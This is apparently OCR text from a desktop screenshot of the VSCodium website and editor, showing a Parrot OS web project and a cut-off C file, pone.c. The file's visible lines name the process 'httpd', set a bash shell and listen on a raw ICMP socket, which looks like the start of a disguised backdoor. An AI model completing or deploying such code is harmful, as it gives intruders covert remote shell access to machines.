 VSCodium - Open Source Binaries of VSCode — Mozilla Firefox
VSCodium - Open Source
https://vscodium.com
160%
HOME WHY INSTALL MORE INFO
● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
1
3
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
1:13 PM
6/2/21